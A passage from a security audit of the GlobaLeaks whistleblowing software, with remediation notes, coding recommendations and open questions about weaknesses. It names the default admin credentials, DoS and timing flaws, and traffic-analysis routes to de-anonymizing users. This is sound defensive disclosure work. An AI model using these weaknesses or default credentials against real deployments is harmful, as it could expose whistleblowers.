If libuuid or libc are loadable and have a generate\_random\_uuid() function, then uuid4() will use that. Otherwise, it will use os.urandom(). On Linux, generate\_random\_uuid() tries to read from /dev/urandom, but will fall back to an insecure random number generator if that fails. On Solaris, the generate random  $uuid()$  manpage does not explicitly say it attempts to use a cryptographic random number generator, so it may not be cryptographically secure on Solaris.

#### **Mitigation:**To mitigate this issue, GlobaLeaks Node administrators need to make sure GlobaLeaks is deployed on a system with a functioning /dev/urandom.

### **Remediation:**

Generate secrets using a random number generator that's designed for cryptographic use, like os.urandom().

### **Status:** Confirmed.

• This issue is tracked in [GlobaLeaks Issue Ticket #831](https://github.com/globaleaks/GlobaLeaks/issues/831)## <span id="page-33-0"></span>**Design and Implementation Analysis**

This section includes the results of our analysis which are not security vulnerabilities. This includes commendations for good practices, recommendations for security maintenance, security in depth, and general engineering principles.

### <span id="page-33-1"></span>**Commendations**

- GlobaLeaks does not let whistleblowers download the files they submit, in line with the [principle](http://en.wikipedia.org/wiki/Principle_of_least_privilege) [of least authority](http://en.wikipedia.org/wiki/Principle_of_least_privilege).
- The GlobaLeaks interface has built-in user education in the form of the Tor banner and the terms of service that must be agreed to before submitting a Tip. This is an important and useful feature, since whistleblowers may not be tech-savvy.
- GlobaLeaks uses the Storm ORM for a database instead of having SQL queries, each a potential SQL injection vulnerability, spread out over the code. This makes GlobaLeaks easier to audit.
- GlobaLeaks has a well-developed threat model. This made it easier to understand the environment GlobaLeaks operates in, and helps users understand the level of protection GlobaLeaks provides.
- Most of the GlobaLeaks code is simple and easy to understand.

### <span id="page-33-4"></span><span id="page-33-2"></span>**Recommendations**

In this section we make recommendations on design patterns, coding style, dependency selection, engineering process, or any other "non-vulnerability" which we believe will improve security of the software.

Our primary focus for engineering goals are *improving maintainability* to prevent future security regressions, and ways to facilitate future audits.

### <span id="page-33-3"></span>**Coding Practices**

- GLBackend is coded in a combination of Twisted single-thread async style with a separate thread pool for methods that run transactions on a database. While we examined all @transact/@transact\_ro methods without finding a race condition in access to non-transactional state, we might easily have missed some, and this style of coding is prone to error: future edits could add non-local state update, or more complicated transaction-management of the database, leading to a race condition without anyone noticing. We recommend seeking some alternative (the details of which are future work in [Eliminating Threads](#page-35-6)) running all code on the same event loop.
- Random strings are generated from regular expressions. This is error-prone and this level of configurability probably isn't necessary, since the user never sees most of these random strings. It's also hard to audit the reverse regexp code.
- from Crypto.Random import random gives the same name to the cryptographic random as Python's non-cryptographic one. This is error-prone and inhibits audit verification. For example, if a later line has import random then the code in the module may have vulnerable entropy characteristics. An audit may pass one revision of the code, but a later code may silently add this vulnerability. We recommend an explicitly unique name, such as: from Crypto.Random import random as cryptorandom
- In the case of the previous recommendation, from foo import \* can cause the same problem as import random, if foo happens to import random. This pattern occurs in security.py and elsewhere. We recommend eschewing import \*; where a shorthand is needed, define an abbreviation like import foo as F.• except: and except Exception have hard-to-predict effects on execution. They appear over 100 times in GLBackend, too many to audit well. According to *pylint*, 44 of them (outside tests/) might suppress the original exception. We did not investigate how these might have been done differently.

This pattern may allow vulnerabilities where an attacker discovers a way to trigger an exception never anticipated by developers or discovered in testing. Even when this doesn't happen due to malice, it can lead to bugs in production deployments that were never anticipated in testing and development.

- Salts are generated by running SHA512 on a random string. There is less possibility for error if they are generated directly.
- JavaScript is easier to audit and debug in strict mode ('use strict') and when JSHint-clean. jshint on GLClient reports 162 of what it calls errors: using == instead of ===, and so on. It can be run with a config file to tailor what it deems worth reporting (and we used a quick-and-dirty one for our test).
- In globaleaks/handlers/files.py the file download count is checked with == in download file and download all files. It would be better to use >= for the comparison, since it doesn't fail when a race condition or logic error somewhere else makes it one greater than the limit. Note: It may be possible to increase the count over the limit by downloading the collection (all files) when it is at the limit.
- Assume all variables are malicious. Escape everything even if you know it's a constant string or doesn't contain special characters. An example of where this is not done is in globaleaks/utils/utility.py. Here, timeStr is assumed to be safe (and it may be), but it's good to get in the habit of escaping everything.

```
util.untilConcludes(self.write, timeStr + " " + sanitize_str(msgStr))
```
Escaping should be done "on the way out" in a specific context instead of "on the way in", because you can't encode a value "ahead of time" unless you understand all contexts it will be used in, and they all have consistent escaping rules.

- The client receives from the server an absolute time for session expiry, then checks against its own clock. If a time interval is desired ("expire in 30 minutes"), an interval should be sent.
- It's error-prone to check for enumerations in this style:

```
if status == ReceiverFile. status list[2]: # 'encrypted'
```
where the comment serves as the enumeration name. The numbers and comments can easily get out of sync.# <span id="page-35-5"></span><span id="page-35-0"></span>**Future Work**

## <span id="page-35-1"></span>**Online Guessing Attacks**

The problem of remediating [Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay](#page-15-1) has been left as future work. We suggest exploring a defense that forces the client to solve a proof of work to limit the rate that they can make requests. There are several design alternatives, such as the use of [CAPTCHAs](https://en.wikipedia.org/wiki/Captcha).

## <span id="page-35-2"></span>**Side-Channel Attacks**

We did not evaluate the full impact of side-channel attacks on GlobaLeaks. Some possible side-channel issues are documented in [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1). However, we did not spend much time on this, so we feel that GlobaLeaks could benefit from a more focused effort on finding side-channel attacks.

## <span id="page-35-6"></span><span id="page-35-3"></span>**Eliminating Threads**

As discussed in [Recommendations,](#page-33-4) a code organization without threads sharing state by default would be safer. Work under this heading includes more thorough auditing of the thread-using code and deciding how to minimize or eliminate it.

## <span id="page-35-4"></span>**Open Questions & Concerns**

- The GlobaLeaks process may be swapped to disk. This may leak encryption keys and plaintext Tip contents to the swap file, which could be recovered by forensic analysis of the disk.
- The GlobaLeaks backend is written in Python, which, as a garbage collected language, does not make it easy to wipe variables that contained sensitive information. Could the plaintext contents of submitted files (and other secrets) persist in memory long after they were supposed to be discarded?
- In dump\_file\_fs() in globaleaks/handlers/files.py the first call to read() has no argument, meaning it will read the whole file into memory. (A comment indicates a 4kb chunk as the intention.) A large file upload could cause DoS. We tried this and got "File is too large" from the client, but we see nothing stopping an attack independent of the browser.
- The logging mechanism is vulnerable in the *info* and *debug* levels. We did not have time to fully analyze whether it is vulnerable in the CRITICAL level. The current sanitization of  $log.err()$ seems safe, though overcomplicated. log.msg is vulnerable, but we are unsure.
- We did not investigate whether the backend might be vulnerable if its clock could be made to jump. This might allow an attacker to use a session past its expiration date.
- We did not systematically check use of @unauthenticated and @authenticated for excess permissions. (There are also similarly-named methods in handlers/base.py bearing neither decorator. Maybe they're not actual handlers?) The default behavior of a handler with no decorator is almost the same as @unauthenticated (by a reading of the source code); this is an unsafe default.
- In [GlobaLeaks ticket 672](https://github.com/globaleaks/GlobaLeaks/issues/672), client-side PGP encryption is ruled out because it would tell receiver A that receiver B also received the file. Doesn't the comments/messaging feature leak that information anyway? Is there a way to encrypt a PGP message to multiple recipients so that the recipients can't tell who the other recipients are?
- If receivers are assumed to be adversarial in the threat model, what stops them from impersonating each other on the page where the whistleblower selects the receiver?
- What happens when a whistleblower cancels a file upload while it's in progress?- In files.py, a 26-character random string called saved name is generated, which is used as the destination file name. If there is a collision (very unlikely, even with birthday), it could corrupt another Tip's file.
- We did not verify if Issue G is exploitable after the URL-decode bug is fixed. This can be done by having the server properly URL-decode the Content-Disposition header sent by JavaScript, then re-evaluating the impact of the vulnerability.
- One purpose of the SHA256 hash (See Issue B) is so that the whistleblower can verify their upload was successful. We suggested remediating Issue B by removing the SHA256 feature altogether. This removes the whistleblower's ability to verify the upload, which is a lesser problem. It may be possible to preserve this feature using a keyed HMAC, but we did not explore this possibility.
- Addressing *pylint's* reported 44 cases of swallowed exceptions could uncover problems or at least make their absence clearer.
- In get\_expirations() in security.py it generates a temporary file by putting a random 16-bit number in the path. It does not check if the file already exists, so collisions are possible here. The same thing is done elsewhere in the file, but it raises an exception if the file exists.
- Password hashes are not compared in constant time. See line 95 of security.py.
- By observing traffic (especially the notification feature), you may be able to tell which receiver is getting the Tip, which can leak info about its contents (e.g. if there is one journalist to handle all and only National Security Agency stories).
- GlobaLeaks has a unique query pattern, which might make traffic analysis easier.
- You can add regular links to the GlobaLeaks pages. If a user clicks one, it might de-anonymize them (because of the Referer header and the fact of clicking the link), especially if they are using tor2web. GlobaLeaks docs say it adds rel="noreferer", but is this supported by all browsers?
- GlobaLeaks docs mention iptables. Default install still allows non-Tor traffic, which may be dangerous. An adversary might be able to correlate requests to the GlobaLeaks debian repository (not over Tor) and Node downtime (while installing updates), to find the real IP address of the Node. Also, could GlobaLeaks's modification to iptables rules disable pre-existing rules the sysadmin is relying on?
- The install instructions GlobaLeaks offers involve downloading a shell script from GitHub then running it as root. You have to trust GitHub and SSL.
- The default credentials are admin:globaleaks. I don't think you can change them without having the service running, which leaves a window of vulnerability. It would be better to randomly generate a password during the install.
- How do GlobaLeaks authors notify Node administrators of security updates? What are their disclosure/transparency practices?
- GlobaLeaks has an SMTP server set up for sending notifications by default. Can't this be used for sending spam? It's at least a single point of failure.
- GlobaLeaks should make sure that the user is warned to use Tor from an unrelated location. For example, if an employee is submitting a leak to a company's internal whistleblowing system, the IT department can list all users who were running Tor at the time of submission to figure out who it was.
- Multi-language support might leak the user's selected language through traffic analysis (the fact that they changed languages, or page sizes). This could help de-anonymize the user.
- Attacks de-anonymizing the THS. If the THS box is also connected to the Internet, the adversary might be able to check an IP-address guess by seeing how well the clocks are in sync.
- GlobaLeaks warns if the user is connected by tor2web, but not onion.to. It's impossible to do this perfectly in general (it relies on the gateway adding headers), but it could have a note like "make sure you are really using Tor and not a gateway."A more invasive detection technique may be worth considering. For example, the JavaScript client could ping [http://check.torproject.org a](http://check.torproject.org)nd tell the user the result.

